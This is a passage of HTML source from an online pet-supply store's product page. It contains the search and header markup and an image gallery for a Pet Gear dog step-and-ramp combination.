            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19457122140389__main" class="shopify-section section"><section
  id="MainProduct-template--19457122140389__main"
  class="page-width section-template--19457122140389__main-padding"
  data-section="template--19457122140389__main"
>
  <link href="//infinitewags.com/cdn/shop/t/11/assets/section-main-product.css?v=132875954337248919961749688531" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-accordion.css?v=115963932793463966761749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457122140389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19457122140389__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19457122140389__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19457122140389__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19457122140389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19457122140389__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19457122140389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19457122140389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19457122140389__main-15325520855236"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15325520855236"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate " srcset="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=246 246w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=493 493w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=600 600w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=713 713w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=823 823w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=990 990w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate " srcset="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=246 246w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=493 493w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=600 600w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=713 713w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=823 823w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=990 990w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15325520855236">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15342222442692"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15342222442692"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7373333333333333; --preview-ratio: 0.7373333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=246 246w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=493 493w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=600 600w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=713 713w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=823 823w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=990 990w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1946 1946w" width="1946" height="2639" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=246 246w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=493 493w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=600 600w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=713 713w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=823 823w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=990 990w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=1946 1946w" width="1946" height="2639" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15342222442692">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15342222311620"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15342222311620"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7373333333333333; --preview-ratio: 0.7373333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1946 1946w" width="1946" height="2639" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=1946 1946w" width="1946" height="2639" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="15342222311620">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-15342222147780"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-15342222147780"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0135135135135136; --preview-ratio: 1.0135135135135136;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1946" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=246 246w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=493 493w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=600 600w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=713 713w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=823 823w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=990 990w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=1946 1946w" width="1946" height="1920" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
